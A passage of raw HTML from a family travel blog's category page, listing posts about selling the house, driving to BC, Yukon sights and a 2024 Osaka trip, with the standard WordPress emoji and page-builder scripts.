	<a class="featured-link" href="https://www.beforetheygrowup.ca/my-first-entry/" rel="bookmark">My First Entry</a>
	<div class="featured-content">
		<div class="featured-category"><a href="https://www.beforetheygrowup.ca/category/the-adventure/" rel="category tag">The Adventure</a></div>
		<h3 class="featured-title">My First Entry</h3>
		<div class="featured-date">September 14, 2019</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/my-first-entry/#respond"><span><i class="fas fa-comments"></i>0</span></a>
		
</div>
<div class="featured-item lazyload" style="" data-back="https://www.beforetheygrowup.ca/wp-content/uploads/2019/12/Truck-Lunch.jpg">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/naming-our-new-truck/" rel="bookmark">Naming Our New Truck</a>
	<div class="featured-content">
		<div class="featured-category"><a href="https://www.beforetheygrowup.ca/category/the-adventure/" rel="category tag">The Adventure</a></div>
		<h3 class="featured-title">Naming Our New Truck</h3>
		<div class="featured-date">August 31, 2019</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/naming-our-new-truck/#respond"><span><i class="fas fa-comments"></i>0</span></a>
		
</div>
<div class="featured-item lazyload" style="" data-back="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Driving-Dog.jpeg">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/part-1-of-the-drive-to-bc/" rel="bookmark">Part 1 of the drive to BC</a>
	<div class="featured-content">
		<div class="featured-category"><a href="https://www.beforetheygrowup.ca/category/places/new-holland/" rel="category tag">New Holland, PA</a> <a href="https://www.beforetheygrowup.ca/category/kids/taylor/" rel="category tag">Taylor's Posts</a> <a href="https://www.beforetheygrowup.ca/category/the-adventure/" rel="category tag">The Adventure</a></div>
		<h3 class="featured-title">Part 1 of the drive to BC</h3>
		<div class="featured-date">August 26, 2019</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/part-1-of-the-drive-to-bc/#respond"><span><i class="fas fa-comments"></i>0</span></a>
		
</div>
<div class="featured-item lazyload" style="" data-back="https://www.beforetheygrowup.ca/wp-content/uploads/2019/06/House-2.jpg">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/the-house-is-sold/" rel="bookmark">The house is sold</a>
	<div class="featured-content">
		<div class="featured-category"><a href="https://www.beforetheygrowup.ca/category/the-adventure/" rel="category tag">The Adventure</a> <a href="https://www.beforetheygrowup.ca/category/places/winchester-on/" rel="category tag">Winchester, ON</a></div>
		<h3 class="featured-title">The house is sold</h3>
		<div class="featured-date">July 19, 2019</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/the-house-is-sold/#respond"><span><i class="fas fa-comments"></i>0</span></a>
		
</div>		</div>
	</div>
	
</div><!--/#subheader-->

<div id="page">
	<div class="container">
		<div class="main">
			<div class="main-inner group">

				<div class="content">
					<div class="pad group">
					
										
					
												
															
<article id="post-578" class="group post-standard post-578 post type-post status-publish format-standard has-post-thumbnail hentry category-quick-links category-the-adventure">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://www.beforetheygrowup.ca/the-big-decision/">
									<img width="520" height="272" src="[data-uri]" class="attachment-featureon-medium size-featureon-medium no-lazy wp-post-image lazyload" alt="Are you crazy" decoding="async" fetchpriority="high"   data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/06/Are-you-crazy.jpg" data-srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/06/Are-you-crazy.jpg 800w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/06/Are-you-crazy-300x157.jpg 300w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/06/Are-you-crazy-768x402.jpg 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="419" /><noscript><img width="520" height="272" src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/06/Are-you-crazy.jpg" class="attachment-featureon-medium size-featureon-medium no-lazy wp-post-image" alt="Are you crazy" decoding="async" fetchpriority="high" srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/06/Are-you-crazy.jpg 800w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/06/Are-you-crazy-300x157.jpg 300w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/06/Are-you-crazy-768x402.jpg 768w" sizes="(max-width: 520px) 100vw, 520px" data-eio="l" /></noscript>																			</a>	
							<a class="post-comments" href="https://www.beforetheygrowup.ca/the-big-decision/#comments"><span><i class="fas fa-comments"></i>1</span></a>
				
		</div><!--/.post-thumbnail-->
		
		<div class="post-content">
				
			<h2 class="post-title">
				<a href="https://www.beforetheygrowup.ca/the-big-decision/" rel="bookmark">Wait! You&#8217;re doing what?</a>
			</h2><!--/.post-title-->
			
			<ul class="post-meta group">
				<li><a href="https://www.beforetheygrowup.ca/category/quick-links/" rel="category tag">Quick Links</a> / <a href="https://www.beforetheygrowup.ca/category/the-adventure/" rel="category tag">The Adventure</a></li>
				<li><i class="far fa-clock"></i>June 9, 2019</li>
			</ul><!--/.post-meta-->
			
						<div class="entry excerpt">				
				<p>Why are you doing this? Hey news flash folks! Life is short! We all have people in our lives who were healthy, then they got sick,&#46;&#46;&#46;</p>
			</div><!--/.entry-->
					
		</div><!--/.post-content-->
		
	</div><!--/.post-inner-->	
</article><!--/.post-->															
						
						
						
					</div><!--/.pad-->	
				</div><!--/.content-->

					
	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
			
				
		
		<div id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="group"><span>RECENT</span></h3>
		<ul>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-day-trip-to-nara-day-3-osaka/">Day Trip to Nara &#8211; Day 3 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/day-2-osaka-shinsekai-and-den-den-town/">Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/day-2-osaka-osaka-castle/">Visiting Osaka Castle &#8211; Day 2 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/osaka-dontomburi/">Visiting Dotonbori &#8211; Day 1 Osaka</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/first-day-in-japan/">First Day in Japan</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/trek-to-whister-crankworx-2022/">Trek to Whister Crankworx 2022</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/our-housesitting-experience/">Our Housesitting Experience</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/we-visit-the-firing-range-at-the-wild-west-shooting-centre/">We visit the firing range at the Wild West Shooting Centre</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-progress-so-far/">The Progress So Far</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-sign-post-forest/">The Sign Post Forest at Watson Lake, YK</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/glass-blowing-at-lumen-studios/">Glass Blowing at Lumen Studios, Whitehorse YK</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/dawson-city-and-driving-the-dempster-highway/">Driving the Dempster Highway</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/dawson-city-and-the-sourtoe-cocktail/">Dawson City and the Sourtoe Cocktail</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/panning-for-gold-in-dawson-city/">Panning for Gold in Dawson City</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/visiting-dawson-city/">Visiting Dawson City</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/dry-run-at-changing-a-truck-tire/">Dry-run at changing a truck tire</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/juan-de-fuca-provincial-park/">Juan de Fuca Provincial Park</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-trip-to-maligne-lake/">Maligne Lake in Jasper, Alberta</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-gondola-ride-up-sulphur-mountain/">A Gondola Ride up Sulphur Mountain</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-columbia-icefield/">Exploring the Athabasca Glacier at the Columbia Icefield</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/the-athabasca-river/">The Athabasca River</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-hike-along-maligne-canyon/">A Hike Along Maligne Canyon</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/a-visit-to-sunwapta-falls-bc/">A Visit to Sunwapta Falls, BC</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/mica-mine-hike/">Mica Mine Hike</a>
									</li>
											<li>
					<a href="https://www.beforetheygrowup.ca/kinbasket-lake-valemount-bc/">Kinbasket Lake, Valemount, BC</a>
									</li>
					</ul>

		</div>		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

			</div><!--/.main-inner-->
		</div><!--/.main-->			
	</div><!--/.container-->
</div><!--/#page-->

		
	<footer id="footer">
		
				
		<div id="footer-top" class="group">	
							
	<div class="clear"></div>
	<div id="owl-featured" class="owl-carousel owl-theme">
			
<div class="featured-item-small" id="post-4529">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/a-day-trip-to-nara-day-3-osaka/" rel="bookmark">Day Trip to Nara &#8211; Day 3 Osaka</a>
	
					<img src="[data-uri]" alt="Day Trip to Nara &#8211; Day 3 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9219-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9219-520x293.jpg" alt="Day Trip to Nara &#8211; Day 3 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Day Trip to Nara &#8211; Day 3 Osaka</h3>
		<div class="featured-date">May 21, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/a-day-trip-to-nara-day-3-osaka/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4389">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/day-2-osaka-shinsekai-and-den-den-town/" rel="bookmark">Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka</a>
	
					<img src="[data-uri]" alt="Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9118-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9118-520x293.jpg" alt="Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Strolling through Den-Den Town and Shinsekai &#8211; Day 2 Osaka</h3>
		<div class="featured-date">April 26, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/day-2-osaka-shinsekai-and-den-den-town/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4387">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/day-2-osaka-osaka-castle/" rel="bookmark">Visiting Osaka Castle &#8211; Day 2 Osaka</a>
	
					<img src="[data-uri]" alt="Visiting Osaka Castle &#8211; Day 2 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9100-Osaka-Castle-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_9100-Osaka-Castle-520x293.jpg" alt="Visiting Osaka Castle &#8211; Day 2 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Visiting Osaka Castle &#8211; Day 2 Osaka</h3>
		<div class="featured-date">April 26, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/day-2-osaka-osaka-castle/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4189">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/osaka-dontomburi/" rel="bookmark">Visiting Dotonbori &#8211; Day 1 Osaka</a>
	
					<img src="[data-uri]" alt="Visiting Dotonbori &#8211; Day 1 Osaka" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/IMG_8968-520x293.jpeg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/IMG_8968-520x293.jpeg" alt="Visiting Dotonbori &#8211; Day 1 Osaka" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Visiting Dotonbori &#8211; Day 1 Osaka</h3>
		<div class="featured-date">April 25, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/osaka-dontomburi/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-4317">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/first-day-in-japan/" rel="bookmark">First Day in Japan</a>
	
					<img src="[data-uri]" alt="First Day in Japan" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_8897-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_8897-520x293.jpg" alt="First Day in Japan" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">First Day in Japan</h3>
		<div class="featured-date">April 24, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/first-day-in-japan/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-3830">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/trek-to-whister-crankworx-2022/" rel="bookmark">Trek to Whister Crankworx 2022</a>
	
					<img src="[data-uri]" alt="Trek to Whister Crankworx 2022" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2022/08/Crankworx-tent-scaled.jpeg" decoding="async" class="lazyload" data-eio-rwidth="2560" data-eio-rheight="1920" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2022/08/Crankworx-tent-scaled.jpeg" alt="Trek to Whister Crankworx 2022" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Trek to Whister Crankworx 2022</h3>
		<div class="featured-date">August 14, 2022</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/trek-to-whister-crankworx-2022/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-3123">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/we-visit-the-firing-range-at-the-wild-west-shooting-centre/" rel="bookmark">We visit the firing range at the Wild West Shooting Centre</a>
	
					<img src="[data-uri]" alt="We visit the firing range at the Wild West Shooting Centre" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2020/10/Abby-and-rifle-1.jpg" decoding="async" class="lazyload" data-eio-rwidth="1612" data-eio-rheight="1209" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2020/10/Abby-and-rifle-1.jpg" alt="We visit the firing range at the Wild West Shooting Centre" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">We visit the firing range at the Wild West Shooting Centre</h3>
		<div class="featured-date">October 4, 2020</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/we-visit-the-firing-range-at-the-wild-west-shooting-centre/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>		</div>
	

					</div><!--/#footer-top-->
		
				
		<div class="container dark" id="footer-widgets">			
			<div class="pad group">
																						
				<div class="footer-widget-2 grid one-third ">
					<div id="responsive_lightbox_image_widget-7" class="widget rl-image-widget"><h3 class="group"><span></span></h3><img class="rl-image-widget-image" src="" width="" height="" title="" alt="" /><div class="rl-image-widget-text"></div></div>				</div>
				
																		
				<div class="footer-widget-3 grid one-third last">
					<div id="responsive_lightbox_image_widget-5" class="widget rl-image-widget"><h3 class="group"><span></span></h3><a href="https://www.beforetheygrowup.ca" class="rl-image-widget-link"><img class="rl-image-widget-image lazyload" src="[data-uri]" width="100%" height="auto" title="Before They Grow Up Footer White" alt="" style="margin-left: auto;margin-right: auto;display: block" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Footer-White.png" decoding="async" data-eio-rwidth="984" data-eio-rheight="748" /><noscript><img class="rl-image-widget-image" src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Footer-White.png" width="100%" height="auto" title="Before They Grow Up Footer White" alt="" style="margin-left: auto;margin-right: auto;display: block" data-eio="l" /></noscript></a><div class="rl-image-widget-text"></div></div>				</div>
				
												</div><!--/.pad-->
		</div><!--/.container-->	
					
					<div id="wrap-nav-footer" class="wrap-nav">
				<div class="container">
							<nav id="nav-footer-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-footer-menu-widget-container"><ul id="nav-footer" class="menu"><li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/about-our-trip/">About Our Trip</a></span></li>
<li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/track-our-trip/">Track Our Trip</a></span></li>
<li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/about-us/">About Us</a></span></li>
</ul></div>		</nav>
						</div>
			</div>
				
		<div id="footer-bottom">
			<div class="container">				
				<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>			
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p> &copy; 2026. All Rights Reserved.</p>
													</div><!--/#copyright-->
						
												
					</div>
					
					<div class="grid one-half last">	
											</div>
				
				</div><!--/.pad-->
			</div><!--/.container-->
		</div><!--/#footer-bottom-->
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<div id="glt-translate-trigger"><span class="translate">EN | FR | DE | 日本</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div>
		
		<noscript><link rel='stylesheet' id='all-css-0abf2de29ce2d441b380dbcddcba4379' href='https://www.beforetheygrowup.ca/wp-content/plugins/wp-latest-posts/css/swiper-bundle.min.css?m=1752851017' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-0abf2de29ce2d441b380dbcddcba4379' href='https://www.beforetheygrowup.ca/wp-content/plugins/wp-latest-posts/css/swiper-bundle.min.css?m=1752851017' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='nimble-global-inline-style-inline-css'>
.nb-loc [data-sek-level], .nb-loc [data-sek-level] p, .nb-loc [data-sek-level] .sek-btn, .nb-loc [data-sek-level] button, .nb-loc [data-sek-level] input, .nb-loc [data-sek-level] select, .nb-loc [data-sek-level] optgroup, .nb-loc [data-sek-level] textarea, .nb-loc [data-sek-level] ul, .nb-loc [data-sek-level] ol, .nb-loc [data-sek-level] li{font-size:18px;}
</style>












	
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.beforetheygrowup.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" id="nb-js-app-js-extra">
/* <![CDATA[ */
var sekFrontLocalized = {"isDevMode":"","isCustomizing":"","frontNonce":{"id":"SEKFrontNonce","handle":"63b1039c87"},"skope_id":"skp__tax_category_43","recaptcha_public_key":"","lazyload_enabled":"1","video_bg_lazyload_enabled":"1","load_front_assets_on_dynamically":"","assetVersion":"3.3.8","frontAssetsPath":"https:\/\/www.beforetheygrowup.ca\/wp-content\/plugins\/nimble-builder\/assets\/front\/","contextuallyActiveModules":[],"fontAwesomeAlreadyEnqueued":"","partialFrontScripts":{"slider-module":"nb-needs-swiper","menu-module":"nb-needs-menu-js","front-parallax":"nb-needs-parallax","accordion-module":"nb-needs-accordion"}};
/* ]]> */
</script><script type="text/javascript" id="nb-js-app-js-after">
/* <![CDATA[ */
window.nb_={},function(e,t){if(window.nb_={isArray:function(e){return Array.isArray(e)||"[object Array]"===toString.call(e)},inArray:function(e,t){return!(!nb_.isArray(e)||nb_.isUndefined(t))&&e.indexOf(t)>-1},isUndefined:function(e){return void 0===e},isObject:function(e){var t=typeof e;return"function"===t||"object"===t&&!!e},errorLog:function(){nb_.isUndefined(console)||"function"!=typeof window.console.log||console.log.apply(console,arguments)},hasPreloadSupport:function(e){var t=document.createElement("link").relList;return!(!t||!t.supports)&&t.supports("preload")},listenTo:function(e,t){nb_.eventsListenedTo.push(e);var n={"nb-jquery-loaded":function(){return"undefined"!=typeof jQuery},"nb-app-ready":function(){return void 0!==window.nb_&&nb_.wasListenedTo("nb-jquery-loaded")},"nb-swipebox-parsed":function(){return"undefined"!=typeof jQuery&&void 0!==jQuery.fn.swipebox},"nb-main-swiper-parsed":function(){return void 0!==window.Swiper}},o=function(o){nb_.isUndefined(n[e])||!1!==n[e]()?t():nb_.errorLog("Nimble error => an event callback could not be fired because conditions not met => ",e,nb_.eventsListenedTo,t)};"function"==typeof t?nb_.wasEmitted(e)?o():document.addEventListener(e,o):nb_.errorLog("Nimble error => listenTo func param is not a function for event => ",e)},eventsEmitted:[],eventsListenedTo:[],emit:function(e,t){if(!(nb_.isUndefined(t)||t.fire_once)||!nb_.wasEmitted(e)){var n=document.createEvent("Event");n.initEvent(e,!0,!0),document.dispatchEvent(n),nb_.eventsEmitted.push(e)}},wasListenedTo:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsListenedTo,e)},wasEmitted:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsEmitted,e)},isInScreen:function(e){if(!nb_.isObject(e))return!1;var t=e.getBoundingClientRect(),n=Math.max(document.documentElement.clientHeight,window.innerHeight);return!(t.bottom<0||t.top-n>=0)},isCustomizing:function(){return!1},isLazyLoadEnabled:function(){return!nb_.isCustomizing()&&!1},preloadOrDeferAsset:function(e){if(e=e||{},nb_.preloadedAssets=nb_.preloadedAssets||[],!nb_.inArray(nb_.preloadedAssets,e.id)){var t,n=document.getElementsByTagName("head")[0],o=function(){if("style"===e.as)this.setAttribute("rel","stylesheet"),this.setAttribute("type","text/css"),this.setAttribute("media","all");else{var t=document.createElement("script");t.setAttribute("src",e.href),t.setAttribute("id",e.id),"script"===e.as&&t.setAttribute("defer","defer"),n.appendChild(t),i.call(this)}e.eventOnLoad&&nb_.emit(e.eventOnLoad)},i=function(){if(this&&this.parentNode&&this.parentNode.contains(this))try{this.parentNode.removeChild(this)}catch(e){nb_.errorLog("NB error when removing a script el",el)}};("font"!==e.as||nb_.hasPreloadSupport())&&(t=document.createElement("link"),"script"===e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):(t.setAttribute("href",e.href),"style"===e.as?t.setAttribute("rel",nb_.hasPreloadSupport()?"preload":"stylesheet"):"font"===e.as&&nb_.hasPreloadSupport()&&t.setAttribute("rel","preload"),t.setAttribute("id",e.id),t.setAttribute("as",e.as),"font"===e.as&&(t.setAttribute("type",e.type),t.setAttribute("crossorigin","anonymous")),t.onload=function(){this.onload=null,"font"!==e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):e.eventOnLoad&&nb_.emit(e.eventOnLoad)},t.onerror=function(t){nb_.errorLog("Nimble preloadOrDeferAsset error",t,e)}),n.appendChild(t),nb_.preloadedAssets.push(e.id),i.call(e.scriptEl))}},mayBeRevealBG:function(){this.getAttribute("data-sek-src")&&(this.setAttribute("style",'background-image:url("'+this.getAttribute("data-sek-src")+'")'),this.className+=" sek-lazy-loaded",this.querySelectorAll(".sek-css-loader").forEach(function(e){nb_.isObject(e)&&e.parentNode.removeChild(e)}))}},window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)}),nb_.listenTo("nb-docready",function(){var e=document.querySelectorAll("div.sek-has-bg");!nb_.isObject(e)||e.length<1||e.forEach(function(e){nb_.isObject(e)&&(window.sekFrontLocalized&&window.sekFrontLocalized.lazyload_enabled?nb_.isInScreen(e)&&nb_.mayBeRevealBG.call(e):nb_.mayBeRevealBG.call(e))})}),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll)nb_.emit("nb-docready");else{var n=function(){nb_.wasEmitted("nb-docready")||nb_.emit("nb-docready")};document.addEventListener("DOMContentLoaded",n),window.addEventListener("load",n)}}(window,document),function(){var e=function(){var e="nb-jquery-loaded";nb_.wasEmitted(e)||nb_.emit(e)},t=function(n){n=n||0,void 0!==window.jQuery?e():n<30?setTimeout(function(){t(++n)},200):window.console&&window.console.log&&console.log("Nimble Builder problem : jQuery.js was not detected on your 